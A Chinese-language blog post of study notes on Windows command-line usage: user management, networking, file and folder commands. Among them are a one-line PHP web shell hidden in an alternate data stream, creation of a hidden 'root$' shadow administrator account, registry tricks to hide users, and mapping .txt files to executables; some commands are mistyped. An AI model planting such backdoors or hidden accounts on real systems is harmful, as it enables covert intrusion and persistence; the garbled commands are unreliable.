Net user (查看当前系统所有的账户)
net user yourname password /add 添加新用户
net localgroup administrators yourname /add 添加管理员权限
net user yourname /delete 删除用户
net user 命令
[color=red]说明:以下命令仅限持管理员权限的用户操作,普通用户无法使用这些命令![/color]
增加用户:net user userName password /add([color=red]注意:斜杠前面必须有一个空格[/color])
升级用户为管理员:net localgroup administrators userName /add
将管理员降为普通用户:net localgroup administrators userName /delete(delete可简写为:del)
修改用户密码:net user userName newPassword
将用户从计算机中删除(包括管理员用户也可以删除):net user userName /delete(delete可简写为:del)
查看所有用户:net user
查看特定用户信息:net user userName
(net user name /add net user administrators name /add)
建立隐藏用户
在Windows XP的欢迎屏幕上,默认情况下会显示除Administrator外的所有本地用户名。如果您想在欢迎屏幕显示Administrator账户,可以打开注册表编辑器,定位到
“HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\ SpecialAccounts\UserList”,在右侧的窗口中找到以Administrator命名的键(如果没有可以自己建立),双击,将键值由0改为1,退出后重新启动计算机。这样,Administrator账户就可以在欢迎屏幕上显示了。
同理,如果您想隐藏某个用户,可以在上面提到的位置新建一个以您想隐藏的用户为名的键,然后把值设置成0,重启机器,这个用户就从欢迎屏幕上隐藏起来了。
不过,如果您想临时使用被隐藏的用户账号登录,不用再次修改注册表,只要在欢迎屏幕上连续按Ctrl+Alt+Del组合键两次,欢迎屏幕就关闭了,取而代之的是传统的登录窗口,在这里直接输入用户名和密码(如果有的话)就可以顺利登录。
Color /? (设置cmd命令框内的字体和背景颜色-----可以知道颜色后面跟什么)eg:color f0 (白底黑字)
Ipconfig
Ipconfig /release
Ipconfig /renew
(ipconfig /release 和 ipconfig /renew:这两个附加选项,只能在向 DHCP 服务器租用 IP 地址的计算机使用。如果输入 ipconfig /release,那么所有接口的租用 IP 地址便重新交付给 DHCP 服务器(归还 IP 地址)。如果用户输入 ipconfig /renew,那么本地计算机便设法与 DHCP 服务器取得联系,并租用一个 IP 地址。大多数情况下网卡将被重新赋予和以前所赋予的相同的 IP 地址。
Ipconfig /release命令是释放指定适配器的IPv4地址。
Ipconfig /release6命令是释放指定适配器的IPv6地址)
Ping 127.0.0.1
Ping www.baidu.com
Tracert www.baidu.com (跟踪一个目标网络)
Netstat
Netstat -ano (可以查看本机开放的全部端口)
Tasklist | find “684” (列出80的进程)
Tasklist | find “80”
Netstat -ano |find “80” (看80端口是否开放)
Netstat -ano |find “1027” (看1027端口是否开放)
Systeminfo (用于显示关于计算机及其操作系统的详细配置信息。[1]包括操作系统配置、安全信息、产品ID和硬件属性,如RAM、磁盘空间和网卡和补丁信息等)
Systeminfo /s 192.168.126.126 /u adminstrator /p 12345
(/u参数:在远程计算机上使用指定的用户名和密码执行systeminfo命令。例如:systeminfo /s IP地址 /u Admin /p Password )
Arp -a (arp -a 命令用来查看计算机本地arp表)
Cd .
Cd ..
Cd c:\wmpub
Cd \
E:
Mkdir qax
Dir
Tree
Rd qax (RD [/S] [/Q] [drive:]path
/S 表示除目录本身外,还将删除指定目录下的所有子目录和文件。用于删除目录树。
/Q安静模式,带/S 删除目录树时不要求确认)Dir
Mkdir qax
Cd ..
Tree
Rd qax
Mkdir qax
Cd qax
Mdir qax
Cd ..
Rd qax
Rd /s /q qax
Rd qax
Mkdir qax
(输入“md d:\text”命令回车,即可在D盘中创建一个名为“text”的文件夹----输入“d:”进入d盘根目录----“cd text”可进入刚才创建的text文件夹的根目录---在文件夹的根目录执行“echo hello >> text.txt”可在本文件夹中创建一个内容为“hello”名为“text.txt”的文本文件---执行“type text.txt”可查看text.txt的内容)
Mkdir qqq
Rd /s /q
Echo hello
Echo hello > 1.txt
Echo hello
Echo hello >> 1.txt
Echo world > 1.txt
Copy con 2.txt (ctrl + z 可以暂停)此时已经在当前目录下创建了一个名为"file.bat"批处理文件。
Fsutil file creature 3.txt 1000000 (快速创建为10000m的3.txt文件)
Type 2.txt (输入【type 1.txt】可以在屏幕上打印出1.txt文件中的内容。使用【type 文件 | more】命令,命令将显示一页的内容,接着按任意键可以获得更多的内容)
Ren 1.txt 1.exe (ren 1.txt 1.bat (注:这个命令是将1.txt的文本文件改成1.bat的批处理文件))
( Attrib +
Attrib -
Attrib =
Attrib s )
Attrib +h 1.exe
Dir
Dir /a:h (将隐藏的文件展示出来)
Del /s /q 1.exe (强制删除该文件下的该文件)
Attrib +s 3.txt
Dir
Dir /a:s (显示当前目录下的系统文件)
Dir /s /q 3.txt
Assoc.txt=exefile ( assoc .txt=exefile 将后缀.txt文件关联为与.exe文件一样的可执行能力的txt文件 assoc .txt=txtfile 解除赋能)
Del /s /q
Del /s /q *.txt
Assoc .txt=exefile
Assoc .txt=txtfile
Del /s /q *.txt
Mkdir qax
Tree
Copy 1.exe qax\2.txt
Dir qax
Move qax\2.txt .\
Dir
Dir qax
Dir qax
Shutdown -s -t 90 (定时关机)
Shutdown -a (取消定时)
Shutdown -1 -r
echo ^<?php @eval($_POST['cmd']);?^> > 1.php:hidden.jpg (在该文件的根目录下打开cmd)
notepad 1.php
echo hello > 1.txt
attrib +h 1.txt
echo hello > 3.txt
attrib +h 3.txt
快捷键
Table 补全命令或路径功能
services.msc 可以打开当前主机的服务管理页面
mspaint 打开当前主机中自带的画板程序
secpol.msc 打开本地安全策略
net share 共享名=D:\\ 共享D盘
操作文件
echo(创建文件)
echo 内容 > 文件名 存在该文件时覆盖内容,不存在时新建文件
echo 内容 >> wen'jia 存在该文件时追加内容,不存在时新建文件
del(删除文件)
del *.* 删除当前目录下的所有文件 (‘*’ 为通配符,代表任意字符,任意长度,'?'代表一个任意字符)
del *.* /s /q 删除时没有提示
type(查看文件)
type 文件名 查看文件内容
type 文件名 | more 分页显示
ren (重命名)
ren 旧名 新名 给文件(夹)重命名
attrib(隐藏)
attrib +h 文件(夹)名 隐藏文件(夹)
attrib -h 文件(夹)名 显示隐藏文件(夹)
attrib +s +h 文件(夹)名 将文件(夹)提升为受保护系统级的文件(夹)
copy(复制)
copy con 文件名.扩展名(创建文件并复制以下屏幕内容到文件)
assoc(关联)
assoc .txt=exefile 将后缀.txt文件关联为与.exe文件一样的可执行能力的txt文件
assoc .txt=txtfile 解除赋能
操作文件夹
md(创建)
md 文件夹名 创建新文件夹
rd(删除)
rd 文件夹名 删除文件夹
rd 文件夹名 /s /q 无提示删除非空文件夹
dir(查看)
dir 列出当前文件夹下所有文件(夹)
dir 路径 列出该目录下所有文件(夹)
dir /a 列出当前文件夹下所有文件(夹),包括隐藏文件(夹)
系统操作
shutdown (关机)
-s 定时关机 -t 指定时间
-a 取消一切定时 -r 重启
-f 强制操作 -c "提示语" 给出提示语
网络服务操作
ipconfig(操作网络配置)
ipconfig /flushdns 刷新本地DNS高速缓存
ipconfg /all 查看ip地址详细信息
ipconfig /displaydns 查看本机DNS缓存表
ipconfig /release 释放本机ip地址
ipconfig /renew 重新获取ip地址
nslookup(查域名)
nslookup 域名 查看域名详细信息
输入nslookup进入查询模式,输入 “set type=记录类型” 设置查询类型
A记录 用于指定域名对应的IP地址记录
NS记录 域名服务器记录,用来指定该域名由哪些DNS服务器来进行解析
TXT记录 指某个主机名或域名的说明
MX记录 指向一个邮件服务器,用于电子邮件系统发邮件时根据收件人的地址后缀来定位邮件服务器。
CNAME记录 多个域名指向一个别名域名,由它同一解析管理
netstat(查看)
netstat -an 查看自己电脑开放端口
操作用户和组
net
net user 查看所有用户账号名
net user 用户名 密码 修改用户密码(需要管理员权限)
net user 用户名 密码 /add 新建账户
net user 用户名 /del 删除用户
net user 用户名 /active:yes/no 激活或禁用账户
net localgroup 查看本地所有组(常用的有,administrators\guests\remote desktop users\users)
net localgroup 组名 查看组中所有用户
net localgroup 组名 用户名 /add 往组中添加用户
net localgroup 组名 用户名 /del 从组中踢出用户
net share 查看共享
其它命令
color (颜色)
color 参数 改变命令行字体和背景颜色
cls 清屏
Net user x1 111 /add
Net user x1 /active:no (隐藏用户,隐藏的用户名)
Net user x1
Net user x1 /expires:2023-08-15 (账户到期时间)
Net user x1 /expires:nov,15,2023 (账户到期时间的另一种表达方式)
Net user x1 /times:M-F,9:00-18:00;sa-sun,10:00-17:00 (修改可以登录的时间)
Net user root$ /add (创建影子用户,权限等同于adminstrator)
Net user root$ qwe@123 (创建隐藏用户密码)
Net user root$
本地用户和组:lusrmgr.msc
wmic命令的基本用法
wmic的最基本用法是在命令提示符中直接输入”wmic”命令,此时命令行窗口将进入wmic命令模式,并显示”wmic:root\cli>”提示符,表示进入了wmic的命令操作界面。在wmic命令模式下,可以通过各种命令来操作系统,例如输入“os”命令,可以显示Windows系统的基本信息和操作状态
Wmic useraccount get name 显示用户名
FAT转化成NITFS:convert 盘符:/fs:ntfs (数据不丢失,但不可逆)
修改NTFS权限
- 取消权限继承 √
- 文件及文件夹权限:https://blog.csdn.net/m0_61643743/article/details/124575538
- 权限累加
- 拒绝最大
- 取得所有权
- 强制继承
- 文件复制对权限的影响
Windows 的常用命令(不分大小写)
最新推荐文章于 2024-05-13 05:22:24 发布

























 612
612

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








